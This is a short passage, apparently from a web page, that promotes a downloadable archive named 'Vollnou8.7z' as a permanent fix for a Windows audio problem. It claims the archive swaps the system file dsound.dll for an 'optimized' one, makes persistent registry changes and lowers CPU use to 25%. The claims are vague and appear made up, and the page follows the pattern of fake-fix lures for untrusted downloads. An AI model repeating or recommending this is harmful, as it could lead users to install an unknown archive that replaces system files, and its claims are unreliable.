
Permanent Solutions
Installing Vollnou8.7z provides a complete fix by
implementing the 64kb buffer limitation patch. Users
update registry keys through the included
configuration utility to optimize audio stack settings.
The package automatically replaces the problematic
dsound.dll with an optimized version that reduces
CPU usage to 25%. Running the included verification
tool confirms proper implementation of all fixes. The
solution maintains stability across Windows updates
through its persistent registry modifications.
Advanced users can apply manual DirectSound
wrapper modifications using the provided
documentation for customized implementations.
Windows Users
Vollnou8.7z proves to be an effective solution for the